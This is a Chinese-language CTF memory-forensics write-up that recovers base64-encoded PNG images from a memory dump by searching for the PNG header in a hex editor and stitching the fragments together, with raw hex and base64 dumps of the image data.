

可以看到扫出来了很多非常关键的信息,桌面上有很多张PNG图片,然后还有同名的TXT文件

甚至还有内存镜像的vol3符号文件以及制作符号文件的工具(所以我猜测出题人是故意让我们没办法用vol3进行取证)





然后我们到010中搜索那几张图片的文件名

发现用了base64 xxx.png > xxx.txt这个命令,把图片数据以base64编码的格式保存到同名txt文件中







猜测另外几个文件也是同理,因此我们根据PNG的文件头base64编码后的值:iVBORw0KGgo

在010中可以定位到12个位置

依次查看,发现里面有好多个位置表示的都是同一张图片



手动提取出Hex数据,注意这里建议提取Hex数据,直接提取右边的字符串可能会有问题(可能有不可打印字符)

69 56 42 4F 52 77 30 4B 47 67 6F 41 41 41 41 4E 53 55 68 45 55 67 41 41 41 51 41 41 41 41 45 41 43 41 49 41 41 41 44 54 45 44 38 78 41 41 41 43 76 55 6C 45 51 56 52 34 6E 4F 33 54 4D 51 45 41 49 41 7A 41 4D 4D 43 2F 35 79 46 6A 52 78 4D 46 66 58 70 6E 35 6B 44 56 32 77 36 41 54 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4A 6F 42 53 44 4D 41 61 51 59 67 7A 51 43 6B 47 59 41 30 41 35 42 6D 41 4E 49 4D 51 4E 6F 48 71 2B 67 45 2F 51 50 4E 4D 47 49 41 41 41 41 41 53 55 56 4F 52 4B 35 43 59 49 49 3D

iVBORw0KGgoAAAANSUhEUgAAAQAAAAEACAIAAADTED8xAAACvUlEQVR4nO3TMQEAIAzAMMC/5yFjRxMFfXpn5kDV2w6ATQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQJoBSDMAaQYgzQCkGYA0A5BmANIMQNoHq+gE/QPNMGIAAAAASUVORK5CYII=

base64解码后可以得到下面这张空白图片,数据很短,也没什么用



然后我们在010中继续往下看,可以把与上面这个图片有重合部分的base64的数据都删掉方便查看

然后在下图这个位置发现了另一张图片,我尝试给它提取出来



69 56 42 4F 52 77 30 4B 47 67 6F 41 41 41 41 4E 53 55 68 45 55 67 41 41 41 51 41 41 41 41 45 41 43 41 59 41 41 41 42 63 63 71 68 6D 41 41 41 42 47 32 6C 55 57 48 52 59 54 55 77 36 59 32 39 74 4C 6D 46 6B 62 32 4A 6C 4C 6E 68 74 63 41 41 41 41 41 41 41 50 44 39 34 63 47 46 6A 61 32 56 30 49 47 4A 6C 5A 32 6C 75 50 53 4C 76 75 37 38 69 49 47 6C 6B 50 53 4A 58 4E 55 30 77 54 58 42 44 5A 57 68 70 53 48 70 79 5A 56 4E 36 54 6C 52 6A 65 6D 74 6A 4F 57 51 69 50 7A 34 4B 50 48 67 36 65 47 31 77 62 57 56 30 59 53 42 34 62 57 78 75 63 7A 70 34 50 53 4A 68 5A 47 39 69 5A 54 70 75 63 7A 70 74 5A 58 52 68 4C 79 49 67 65 44 70 34 62 58 42 30 61 7A 30 69 57 45 31 51 49 45 4E 76 63 6D 55 67 4E 69 34 77 4C 6A 41 69 50 67 6F 67 50 48 4A 6B 5A 6A 70 53 52 45 59 67 65 47 31 73 62 6E 4D 36 63 6D 52 6D 50 53 4A 6F 64 48 52 77 4F 69 38 76 64 33 64 33 4C 6E 63 7A 4C 6D 39 79 5A 79 38 78 4F 54 6B 35 4C 7A 41 79 4C 7A 49 79 4C 58 4A 6B 5A 69 31 7A 65 57 35 30 59 58 67 74 62 6E 4D 6A 49 6A 34 4B 49 43 41 38 63 6D 52 6D 4F 6B 52 6C 63 32 4E 79 61 58 42 30 61 57 39 75 49 48 4A 6B 5A 6A 70 68 59 6D 39 31 64 44 30 69 49 69 38 2B 43 69 41 38 4C 33 4A 6B 5A 6A 70 53 52 45 59 2B 43 6A 77 76 65 44 70 34 62 58 42 74 5A 58 52 68 50 67 6F 38 50 33 68 77 59 57 4E 72 5A 58 51 67 5A 57 35 6B 50 53 4A 79 49 6A 38 2B 6C 31 76 70 43 67 41 41 49 37 4A 4A 52 45 46 55 65 4A 7A 74 58 55 32 53 56 54 65 79 31 72 56 66 6D 48 67 52 4A 70 36 66 43 63 38 38 4B 67 2F 65 46 75 77 6C 65 41 31 73 6A 2B 6F 6C 77 42 4A 67 45 31 55 39 67 42 46 51 51 4C 67 59 41 42 33 30 65 51 4F 6A 61 6C 32 56 66 76 49 2F 55 2B 66 65 4C 36 4B 6A 38 61 31 7A 70 46 52 4B 79 70 50 4B 50 78 33 2B 76 66 31 37 4F 32 77 70 62 65 6D 51 55 6B 6F 70 48 56 4A 4B 32 37 61 6C 51 7A 6F 63 30 69 46 74 61 64 73 4F 32 2B 47 77 48 64 4B 57 30 6E 5A 49 32 37 64 66 44 79 6B 64 30 69 46 74 57 30 6F 70 62 53 6B 64 44 69 6C 74 4B 61 58 44 64 76 66 37 34 5A 43 6D 2F 33 2F 47 47 57 66 34 34 62 74 44 4F 71 52 30 4F 4B 54 44 33 2F 2B 58 44 69 6D 6C 66 2F 7A 7A 33 65 48 77 54 53 42 38 6B 77 50 35 71 62 38 33 37 64 2F 2F 2B 76 76 76 68 35 51 4F 33 35 34 2B 66 42 4D 4B 2B 66 65 55 55 76 72 48 50 32 2B 4F 2F 72 76 2B 2F 31 50 45 35 66 57 4E 4E 77 6C 6F 63 47 6A 32 47 75 2B 7A 56 78 39 63 2B 75 58 67 78 5A 75 50 64 2F 2B 32 34 4E 74 33 72 52 38 66 58 7A 77 69 4E 58 5A 39 2B 35 6E 64 6C 75 53 67 53 32 5A 53 2B 74 52 61 51 46 7A 2B 65 6D 79 6F 47 63 30 6A 6D 68 35 66 50 41 4C 50 68 53 54 2B 2F 50 55 6E 38 7A 34 68 79 4C 78 71 38 65 7A 33 58 33 35 4D 4B 63 48 57 58 75 75 5A 47 5A 2F 76 39 62 6C 4E 38 50 7A 31 37 65 77 52 4D 4A 35 63 76 52 56 72 61 32 55 61 4B 4B 44 51 76 63 70 59 5A 33 53 57 66 38 65 4F 4B 54 2B 2F 43 69 38 34 6F 50 42 6D 4B 67 41 77 65 50 72 79 76 57 52 7A 5A 68 67 78 54 6C 49 41 72 6F 49 65 50 35 35 63 76 54 58 64 53 43 4D 36 52 72 2F 56 66 2B 38 4A 67 57 68 7A 57 39 4A 48 32 55 75 55 75 53 45 4C 41 4D 6E 4E 50 70 76 51 31 58 44 31 31 79 66 55 38 39 67 46 33 66 75 4E 30 35 38 6E 50 4F 6D 4A 7A 67 75 4D 64 6B 54 42 59 64 76 2B 74 75 4E 37 34 66 4C 36 68 6E 77 6D 50 75 4F 4D 45 73 39 65 66 62 67

iVBORw0KGgoAAAANSUhEUgAAAQAAAAEACAYAAABccqhmAAABG2lUWHRYTUw6Y29tLmFkb2JlLnhtcAAAAAAAPD94cGFja2V0IGJlZ2luPSLvu78iIGlkPSJXNU0wTXBDZWhpSHpyZVN6TlRjemtjOWQiPz4KPHg6eG1wbWV0YSB4bWxuczp4PSJhZG9iZTpuczptZXRhLyIgeDp4bXB0az0iWE1QIENvcmUgNi4wLjAiPgogPHJkZjpSREYgeG1sbnM6cmRmPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5LzAyLzIyLXJkZi1zeW50YXgtbnMjIj4KICA8cmRmOkRlc2NyaXB0aW9uIHJkZjphYm91dD0iIi8+CiA8L3JkZjpSREY+CjwveDp4bXBtZXRhPgo8P3hwYWNrZXQgZW5kPSJyIj8+l1vpCgAAI7JJREFUeJztXU2SVTey1rVfmHgRJp6fCc88Kg/eFuwleA1sj+olwBJgE1U9gBFQQLgYAB30eQOjal2VfvI/U+feL6Kj8a1zpFRKypPKPx3+vf17O2wpbemQUkopHVJK27alQzoc0iFtadsO2+GwHdKW0nZI27dfDykd0iFtW0opbSkdDiltKaXDdvf74ZCm/3/GGWf44btDOqR0OKTD3/+XDimlf/zz3eHwTSB8kwP5qb837d//+vvvh5QO354+fBMK+feUUvrHP2+O/rv+/1PE5fWNNwlocGj2Gu+zVx9c+uXgxZuPd/+24Nt3rR8fXzwiNXZ9+5ndluSgS2ZS+tRaQFz+emyoGc0jmh5fPALPhST+/PUn8z4hyLxq8ez3X35MKcHWXuuZGZ/v9blN8Pz17ewRMJ5cvRVra2UaKKDQvcpYZ3SWf8eOKT+/Ci84oPBmKgAwePryvWRzZhgxTlIAroIeP55cvTXdSCM6Rr/Vf+8JgWhzW9JH2UuUuSELAMnNPpvQ1XD11yfU89gF3fuN058nPOmJzguMdkTBYdv+tuN74fL6hnwmPuOMEs9efbg



base64解码后很明显可以发现图片尾部是不完整的,但是从刚才第一张图片的尝试中

我们发现图片在内存中是分段存储的,因此我们可以尝试在010中搜索上面base64的尾部数据 tuN74fL6hnwmPuOMEs9efbg

尝试后发现是可以找到后面的数据的,因此我们以此类推,每次拼接后都搜索尾部的数据

